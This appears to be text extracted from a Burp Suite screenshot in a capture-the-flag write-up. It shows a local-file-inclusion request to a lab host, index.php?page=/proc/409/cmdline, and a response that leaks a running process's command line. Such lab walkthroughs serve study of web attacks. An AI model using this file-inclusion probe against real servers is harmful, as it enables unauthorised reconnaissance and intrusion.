 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 GET /index.php?page=/proc/409/cmdline HTTP/1.1
2 Host: 10.10.11.154
3 User-Agent: curl/7.74.0
4 Accept: */*
5 Connection: close
6
7
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Sat, 27 Aug 2022 12:27:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Location: /index.php?page=default.html
7 Content-Length: 31
8
9 /usr/bin/activate_license1337